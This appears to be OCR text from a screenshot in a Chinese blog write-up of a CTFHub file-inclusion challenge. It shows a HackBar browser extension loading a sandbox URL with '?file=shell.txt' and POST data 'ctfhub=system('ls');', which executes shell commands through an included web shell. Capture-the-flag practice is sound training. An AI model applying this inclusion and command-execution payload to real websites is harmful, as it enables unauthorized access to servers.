 查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 Max HacKBar HackBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://challenge-b1676c06e366a9ad.sandbox.ctfhub.com:10080/?file=shell.txt
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
激活 Windows
转到"设置"以激活 Windows
Post data ctfhub=system('ls');
https://blog.csdn.net/qq_41497476